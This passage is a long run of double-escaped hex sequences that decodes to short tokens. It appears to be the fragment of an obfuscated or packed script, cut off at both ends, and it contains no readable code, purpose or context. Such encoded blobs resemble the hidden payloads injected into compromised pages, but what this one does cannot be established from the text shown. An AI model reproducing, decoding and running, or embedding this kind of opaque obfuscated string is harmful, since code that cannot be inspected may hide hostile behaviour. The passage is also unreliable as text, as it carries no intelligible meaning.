c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x65\x5c\